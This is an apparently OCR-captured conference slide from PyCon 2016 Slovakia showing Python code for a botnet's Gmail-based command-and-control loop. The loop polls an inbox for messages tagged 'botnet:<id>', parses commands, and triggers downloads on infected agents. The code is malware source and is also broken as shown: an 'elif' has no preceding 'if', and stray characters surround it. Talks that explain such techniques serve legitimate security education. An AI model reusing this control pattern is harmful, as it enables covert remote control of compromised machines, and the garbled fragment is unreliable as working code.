 PYCON 2016
Slovakia
Manage deployed agents
GMail C&C
def checkJobs():
    #Here we check the inbox for queued jobs, parse them and start a thread
    while True:
        try:
            c = imaplib.IMAP4_SSL(server)
            c.login(gmail_user, gmail_pwd)
            c.select("INBOX")
            typ, id_list = c.uid('search', None, "(UNSEEN SUBJECT 'botnet:{}')".format(uniqueid))
            for msg_id in id_list[0].split():
                #logging.debug("[checkJobs] parsing message with uid: {}".format(msg_id))
                msg_data = c.uid('fetch', msg_id, '(RFC822)')
                msg = msgparser(msg_data)
                jobid = msg.subject.split(':')[2]
                if msg.dict:
                    cmd = msg.dict['cmd'].lower()
                    arg = msg.dict['arg']
                    #logging.debug("[checkJobs] CMD: {} JOBID: {}".format(cmd, jobid))
                    elif cmd == 'download':
                        download(jobid, arg)
16
ia